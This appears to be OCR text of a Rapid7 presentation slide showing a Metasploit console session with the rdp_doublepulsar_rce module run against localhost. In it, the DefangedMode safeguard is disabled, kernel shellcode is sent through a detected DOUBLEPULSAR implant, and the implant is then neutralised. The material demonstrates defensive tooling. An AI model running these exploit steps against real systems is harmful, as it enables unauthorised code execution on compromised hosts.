 Are you SURE you want to execute code against a nation-state implant?
You MAY contaminate forensic evidence if there is an investigation.
Disable the DefangedMode option if you have authorization to proceed.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) > set DefangedMode false
DefangedMode => false
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) > exploit
[*] 127.0.0.1:3389 - Sending ping to DOUBLEPULSAR
[!] 127.0.0.1:3389 - DOUBLEPULSAR RDP IMPLANT DETECTED!!!
[+] 127.0.0.1:3389 - Target is Windows Server 6.1.7601 SP1 x64
[*] 127.0.0.1:3389 - Generating kernel shellcode with windows/x64/messagebox
[*] 127.0.0.1:3389 - Sending shellcode to DOUBLEPULSAR
[+] 127.0.0.1:3389 - Payload execution successful
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) > show targets
Exploit targets:
Id Name
-- ----
0 Execute payload (x64)
1 Neutralize implant
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) > set TARGET 1
TARGET => 1
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] 127.0.0.1:3389 - Sending ping to DOUBLEPULSAR
[!] 127.0.0.1:3389 - DOUBLEPULSAR RDP IMPLANT DETECTED!!!
[+] 127.0.0.1:3389 - Target is Windows Server 6.1.7601 SP1 x64
[*] 127.0.0.1:3389 - Neutralizing DOUBLEPULSAR
11 RAPID7